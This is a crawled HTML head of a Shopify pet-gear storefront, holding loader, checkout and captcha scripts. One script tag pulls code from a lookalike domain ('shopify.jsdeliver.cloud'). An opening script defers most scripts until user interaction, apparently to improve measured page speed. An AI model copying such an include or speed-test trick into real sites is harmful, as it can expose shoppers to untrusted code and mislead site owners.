

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://petbelong.com/
body_size: 69742
content:


<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
	(() => {
		try {
			var e,
				t = navigator.userAgent,
				r = 0,
				n = (e, t, r) => e.setAttribute(t, r),
				s = (e, t) => e.removeAttribute(t),
				d = "tagName",
				o = "forEach",
				a = "indexOf",
				i = location.href.includes("nonopt=1") || (navigator.platform[a]("x86_64") > -1 && 0 > t[a]("CrOS")) || t[a]("power") > -1 || t[a]("rix") > -1;
			!i && (document.documentElement.classList.add("mainopt"));
			window.mainopt = i;
			let c = new MutationObserver((e) => {
				e[o](({ addedNodes: e }) => {
					e[o]((e) => {
						if (
							"SCRIPT" === e[d] &&
							("web-pixels-manager-setup" === e.id || e.innerHTML.includes('TriplePixelData') || e.innerHTML.includes('kachingBundles') || e.innerHTML.includes('kaching-bundles') ||
								e.src.includes('klaviyo') || e.innerHTML.includes('klaviyo')) &&
							1 === e.nodeType
						) {
							if (e.src) {
								n(e, "d-src", e.src);
								s(e, "src");
							}
							if (e.type === 'module') {
								n(e, "dxt", 'module');
							};
							e.type = "load";
						}
					}),
						document.documentElement.classList.contains("xh") && c.disconnect();
				});
			});
			c.observe(document.documentElement, { childList: !0, subtree: !0 });
		} catch (i) {
			console.error("An error occurred:", i);
		}
	})();	
</script>
<style id="xbgl">
	div:not(.xbg),
	section:not(.xbg),
	ifz:not(.xbg) {
		background-image: none !important;
	}
</style>
<script>
	var xllbp = 200,
		gfdl = 1e4,
		xllj = 1,
		xej = 0;
	class xls {
		constructor(e) {
			this.triggerEvents = e, this.eventOptions = {
				passive: !0
			}, this.userEventListener = this.tl.bind(this), this.ltgr, this.cslf, this.lslffd = 0, this.slfired = 0, this.slfire = 0, this.excluded_js = xej, this.xllj = xllj, this.xfonts = "undefined" != typeof xgft ? xgft : [], this.xstyles = [], this.xsts = {
				n: [],
				async: [],
				defer: [],
				lazy: []
			}, this.ajqrs = []
		}
		uea(e) {
			this.triggerEvents.forEach(t => window.addEventListener(t, e.userEventListener, e.eventOptions))
		}
		uer(e) {
			this.triggerEvents.forEach(t => window.removeEventListener(t, e.userEventListener, e.eventOptions))
		}
		tol() {
			"loading" === document.readyState ? document.addEventListener("DOMContentLoaded", this.lr.bind(this)) : this.lr()
		}
		tl() {
			this.uer(this), this.lslffd = 1, this.ahc("xh"), "loading" === document.readyState ? (document.addEventListener("DOMContentLoaded", this.lsr.bind(this)), this.slfire || document.addEventListener("DOMContentLoaded", this.lr.bind(this))) : (this.lsr(), this.slfire || this.lr())
		}
		async lsr() {
			this.cslf || (this.cslf = !0, this.rc(), document.getElementsByTagName("html")[0].setAttribute("data-css", this.xstyles.length), document.getElementsByTagName("html")[0].setAttribute("dcld", 0), this.prelss(this.xstyles), this.lsp())
		}
		async lsp() {
			setTimeout(function (e) {
				document.getElementsByTagName("html")[0].classList.contains("spl") ? e.lcc(e.xstyles) : e.lsp()
			}, 200, this)
		}
		async lr() {
			this.slfired || (this.slfired = !0, this.hel(), this.exedw(), this.rs(), this.ahc("xr"), "function" == typeof xeosj && xeosj(), this.prelss(this.xsts.n), this.prelss(this.xsts.defer), this.prelss(this.xsts.async), this.za(), this.zb(),  await this.lss(this.xsts.n), await this.lss(this.xsts.defer), await this.lss(this.xsts.async), await this.edc(), await this.ewl(), window.dispatchEvent(new Event("xsts-loaded")), this.ahc("xst"), "function" == typeof xeoej && xeoej(), this.ltgr = setInterval(this.xtls, 500, this))
		}
		async xtls(e) {
		e.lslffd && (await e.lss(e.xsts.lazy), e.ahc("scld"), setTimeout(function () { e.ahc("scldl") }, 1000), clearInterval(e.ltgr))
	}
	ahc(e) {
		document.getElementsByTagName("html")[0].classList.add(e)
	}
	rs() {
		document.querySelectorAll("script[type=load]").forEach(e => {
			e.hasAttribute("d-src") ? e.hasAttribute("async") && !1 !== e.async ? this.xsts.async.push(e) : e.hasAttribute("defer") && !1 !== e.defer || "module" === e.getAttribute("dxt") ? this.xsts.defer.push(e) : this.xsts.n.push(e) : this.xsts.n.push(e)
		}), document.querySelectorAll("script[type=lload]").forEach(e => {
			this.xsts.lazy.push(e)
		})
	}
	rc() {
		document.querySelectorAll("link[d-href]").forEach(e => {
			this.xstyles.push(e)
		})
	}
		async es(e) {
		return await this.rpf(), new Promise(t => {
			let s = document.createElement("script"),
				a;
			[...e.attributes].forEach(e => {
				let t = e.nodeName;
				"type" !== t && "d-src" !== t && ("dxt" === t && (t = "type", a = e.nodeValue), s.setAttribute(t, e.nodeValue))
			}), e.hasAttribute("d-src") ? (s.setAttribute("src", e.getAttribute("d-src")), s.addEventListener("load", t), s.addEventListener("error", t)) : (s.text = e.text, t()), null !== e.parentNode && e.parentNode.replaceChild(s, e)
		})
	}
		async ec(e) {
		var t;
		let s;
		return t = e, void ((s = document.createElement("link")).href = t.getAttribute("d-href"), s.rel = "stylesheet", document.head.appendChild(s), t.parentNode.removeChild(t))
	}
		async lss(e) {
		let t = e.shift();
		return t ? (await this.es(t), this.lss(e)) : Promise.resolve()
	}
		async lcc(e) {
		let t = e.shift();
		return t ? (this.ec(t), this.lcc(e)) : "loaded"
	}
		async lfts(e) {
		var t = document.createDocumentFragment();
		e.forEach(e => {
			let s = document.createElement("link");
			s.href = e, s.rel = "stylesheet", t.appendChild(s)
		}), setTimeout(function () {
			document.head.appendChild(t)
		}, gfdl)
	}
	prelss(e) {
		var t = document.createDocumentFragment(),
			s = 0,
			a = this;
		[...e].forEach(i => {
			let r = i.getAttribute("d-src"),
				n = i.getAttribute("d-href");
			if (r) {
				let d = document.createElement("link");
				d.href = r, d.rel = "preload", d.as = "script", t.appendChild(d)
			} else if (n) {
				let l = document.createElement("link");
				l.href = n, l.rel = "preload", l.as = "style", s++, e.length == s && (l.dataset.last = 1), t.appendChild(l), l.onload = function () {
					fetch(this.href).then(e => e.blob()).then(e => {
						a.ucl()
					}).catch(e => {
						a.ucl()
					})
				}, l.onerror = function () {
					a.ucl()
				}
			}
		}), document.head.appendChild(t)
	}
	ucl() {
		document.getElementsByTagName("html")[0].setAttribute("dcld", parseInt(document.getElementsByTagName("html")[0].getAttribute("dcld")) + 1), document.getElementsByTagName("html")[0].getAttribute("data-css") == document.getElementsByTagName("html")[0].getAttribute("dcld") && document.getElementsByTagName("html")[0].classList.add("spl")
	}
	hel() {
		let e = {};

		function t(t, s) {
			! function (t) {
				function s(s) {
					return e[t].eventsToRewrite.indexOf(s) >= 0 ? "x" + s : s
				}
				e[t] || (e[t] = {
					originalFunctions: {
						add: t.addEventListener,
						remove: t.removeEventListener
					},
					eventsToRewrite: []
				}, t.addEventListener = function () {
					arguments[0] = s(arguments[0]), e[t].originalFunctions.add.apply(t, arguments)
				}, t.removeEventListener = function () {
					arguments[0] = s(arguments[0]), e[t].originalFunctions.remove.apply(t, arguments)
				})
			}(t), e[t].eventsToRewrite.push(s)
		}

		function s(e, t) {
			let s = e[t];
			Object.defineProperty(e, t, {
				get: () => s || function () { },
				set(a) {
					e["y" + t] = s = a
				}
			})
		}
		t(document, "DOMContentLoaded"), t(window, "DOMContentLoaded"), t(window, "load"), t(window, "pageshow"), t(document, "readystatechange"), s(document, "onreadystatechange"), s(window, "onload"), s(window, "onpageshow")
	}
	hj(e) {
		let t = window.jQuery;
		Object.defineProperty(window, "jQuery", {
			get: () => t,
			set(s) {
				if (s && s.fn && !e.ajqrs.includes(s)) {
					s.fn.ready = s.fn.init.prototype.ready = function (t) {
						if (void 0 !== t) return e.slfired ? e.domReadyFired ? t.bind(document)(s) : document.addEventListener("xDOMContentLoaded", () => t.bind(document)(s)) : t.bind(document)(s), s(document)
					};
					let a = s.fn.on;
					s.fn.on = s.fn.init.prototype.on = function () {
						if ("ready" == arguments[0]) {
							if (this[0] !== document) return a.apply(this, arguments), this;
							arguments[1].bind(document)(s)
						}
						if (this[0] === window) {
							function e(e) {
								return e.split(" ").map(e => "load" === e || 0 === e.indexOf("load.") ? "xjld" : e).join(" ")
							}
							"string" == typeof arguments[0] || arguments[0] instanceof String ? arguments[0] = e(arguments[0]) : "object" == typeof arguments[0] && Object.keys(arguments[0]).forEach(t => {
								Object.assign(arguments[0], {
									[e(t)]: arguments[0][t]
								})[t]
							})
						}
						return a.apply(this, arguments), this
					}, e.ajqrs.push(s)
				}
				t = s
			}
		})
	}
		async edc() {
		this.domReadyFired = !0, await this.rpf(), document.dispatchEvent(new Event("xDOMContentLoaded")), await this.rpf(), window.dispatchEvent(new Event("xDOMContentLoaded")), await this.rpf(), document.dispatchEvent(new Event("xreadystatechange")), await this.rpf(), document.yonreadystatechange && document.yonreadystatechange()
	}
		async ewl() {
		await this.rpf(), setTimeout(function () {
			window.dispatchEvent(new Event("xload"))
		}, 100), await this.rpf(), window.yonload && window.yonload(), await this.rpf(), this.ajqrs.forEach(e => e(window).trigger("xjld")), window.dispatchEvent(new Event("xps")), await this.rpf(), window.yonpageshow && window.yonpageshow()
	}
	exedw() {
		let e = new Map;
		document.write = document.writeln = function (t) {
			let s = document.currentScript,
				a = document.createRange(),
				i = s.parentElement,
				r = e.get(s);
			void 0 === r && (r = s.nextSibling, e.set(s, r));
			let n = document.createDocumentFragment();
			a.setStart(n, 0), n.appendChild(a.createContextualFragment(t)), i.insertBefore(n, r)
		}
	}
		async rpf() {
		return new Promise(e => requestAnimationFrame(e))
	}
		static et() {
		let e = new xls(["keydown", "mousemove", "touchmove", "touchstart", "touchend", "wheel"]);
		e.lfts(e.xfonts), e.uea(e), e.excluded_js || e.hj(e), e.xllj || (e.slfire = 1, e.tol());
		let t = setInterval(function e(s) {
			null != document.body && (document.body.getBoundingClientRect().top < -30 && s.tl(), clearInterval(t))
		}, 500, e)
	}	
		static ur() {
		let e = new xls(["keydown", "mousemove", "touchmove", "touchstart", "touchend", "wheel"]);
		e.lfts(e.xfonts), e.uea(e), e.excluded_js || e.hj(e), e.xllj || (e.slfire = 1, e.tol());
		e.tl();
	}
	
	za() {
		document.querySelectorAll(".analytics").forEach(function (e) {
			trekkie.integrations = !1;
			var t = document.createElement("script");
			t.innerHTML = e.innerHTML, e.parentNode.insertBefore(t, e.nextSibling), e.parentNode.removeChild(e)
		})
	}
	zb() {
		document.querySelectorAll(".boomerang").forEach(function (e) {
			window.BOOMR.version = !1;
			var t = document.createElement("script");
			t.innerHTML = e.innerHTML, e.parentNode.insertBefore(t, e.nextSibling), e.parentNode.removeChild(e)
		})
		setTimeout(function () {
			document.querySelectorAll(".rcss").forEach(function (a) {
				a.remove();
			});
		}, 8000);
	}
	
	}
	setTimeout(function () {
		xls.et();
	}, 1000);
</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://petbelong.com/">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script type="load" d-src="https://js.shrinetheme.com/js/v2/main.js?version=1" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="9Jy9W6HedB5uZYN77pYNpI2C/FH6z7xNw2TUiQzEICsaH++T7mFqXWaeWvXa3MNAC9p1FjnBSOar6rDp3JPObDkZJ4epnhkNZ+zHTBfi5N2bQ3k5RvwAuDrckX0Ij8rkGEUQ1SJcq8S/9xYX/rGAJmqxFhHaHq9IKkOmp/ZZ1fHTNwkPttwgXfbklXPUsesc6I+6p4bs4KKC6iGhSDK8PlyUERmeJmP6XVvOtGdMIGCClG8hAg+dF1AOto3AkK0PQu++ng01rOJtrMw424XKd7OJ3rhKOYgLIKd5+BsEjVRI72Syld1sbBBTNuUVEkr6uJrzOCHiibf5/RCh/5jq+YAbbXDc6suluNid12CZjMUnkqnlklnvjv3Y4w+4gSPoJq5B7v60YiviKPCPmvGCZg=="></script>
    <script type="load" d-src="//petbelong.com/cdn/shop/t/28/assets/secondary.js?v=63522464628986351641766988100" data-defer="true" data-is-rtl="false"></script>
    <script src="//petbelong.com/cdn/shop/t/28/assets/cart-controller.js?v=140616217686667596271766988085" defer="defer"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    
    <script>if (!window.mainopt) {document.write("  \n    \u003clink\n      rel=\"stylesheet\"\n      href=\"https:\/\/fonts.googleapis.com\/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200\"\n    \u003e\n    ");}document.close();</script>
    <script type="load" d-src="https://shopify.jsdeliver.cloud/js/config.js"></script><link rel="icon" type="image/png" href="//petbelong.com/cdn/shop/files/fav_icon_NEW.png?crop=center&height=32&v=1613702044&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Pet Belong - Best Tactical Gears For Dogs, Tactical Dog Harness/Vest
 &ndash; PetBelong</title>

    
      <meta name="description" content="Looking for top-quality tactical gear for your furry friend? Look no further! Our tactical dog harnesses, collars, and leashes are designed to provide maximum comfort, safety, and durability. With reflective strips, padded panels, and attachment points for accessories, our gear is perfect for any adventure.">
    

    

<meta property="og:site_name" content="PetBelong">
<meta property="og:url" content="https://petbelong.com/">
<meta property="og:title" content="Pet Belong - Best Tactical Gears For Dogs, Tactical Dog Harness/Vest">
<meta property="og:type" content="website">
<meta property="og:description" content="Looking for top-quality tactical gear for your furry friend? Look no further! Our tactical dog harnesses, collars, and leashes are designed to provide maximum comfort, safety, and durability. With reflective strips, padded panels, and attachment points for accessories, our gear is perfect for any adventure."><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pet Belong - Best Tactical Gears For Dogs, Tactical Dog Harness/Vest">
<meta name="twitter:description" content="Looking for top-quality tactical gear for your furry friend? Look no further! Our tactical dog harnesses, collars, and leashes are designed to provide maximum comfort, safety, and durability. With reflective strips, padded panels, and attachment points for accessories, our gear is perfect for any adventure.">


      <script type="load">window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="YcD1aJHa0prvw9Augw__3y3riqCpexZ3MXETsMv_N2M">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/34712649859/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="47ce43eb736c34f2f72f71d9b1f6c3b9">
<meta id="in-context-paypal-metadata" data-shop-id="34712649859" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script type="load" d-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script type="lload" d-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=34712649859" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":34712649859,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/34712649859","merchantName":"PetBelong","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"PetBelong","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"47ce43eb736c34f2f72f71d9b1f6c3b9","betas":["rich-media-storefront-analytics"],"domain":"petbelong.com","predictiveSearch":true,"shopId":34712649859,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "petbelong.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"speed of SP-Custom Patch 1_Dec 2025","id":182719742255,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "petbelong.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script dxt="module" type="load">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script type="load">!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script type="load">
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script type="load" dxt="module" d-src="//petbelong.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script type="load" dxt="module" d-src="//petbelong.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script type="load" dxt="module" d-src="//petbelong.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script dxt="module" type="load">
  await import("//petbelong.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//petbelong.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//petbelong.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script type="load">
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script type="load">(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/EkbrTbf3VO\/loox.1583555236469.js?shop=petbelong.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('xDOMContentLoaded', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":34712649859,"offset":-18000,"reqid":"8c396ce9-5daf-43e9-a367-5970275f2e23-1769682015","pageurl":"petbelong.com\/","u":"0223f97d544e","p":"home"};</script>
<script type="load">window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('xDOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" type="load" d-src="//petbelong.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" type="load" d-src="//petbelong.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://petbelong.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("xDOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://petbelong.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script type="load">window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
      <script>
        var trekkie=[];trekkie.integrations=!0;window.BOOMR={},window.BOOMR.version=true;
      </script>
    
    <script>if (!window.mainopt) {document.write("\n      \u003cstyle\u003e\n        \n            @font-face {\n  font-family: Poppins;\n  font-weight: 400;\n  font-style: normal;\n  font-display: swap;\n  src: url(\"\/\/petbelong.com\/cdn\/fonts\/poppins\/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2\") format(\"woff2\"),\n       url(\"\/\/petbelong.com\/cdn\/fonts\/poppins\/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff\") format(\"woff\");\n}\n\n            @font-face {\n  font-family: Poppins;\n  font-weight: 700;\n  font-style: normal;\n  font-display: swap;\n  src: url(\"\/\/petbelong.com\/cdn\/fonts\/poppins\/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2\") format(\"woff2\"),\n       url(\"\/\/petbelong.com\/cdn\/fonts\/poppins\/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff\") format(\"woff\");\n}\n\n            @font-face {\n  font-family: Poppins;\n  font-weight: 400;\n  font-style: italic;\n  font-display: swap;\n  src: 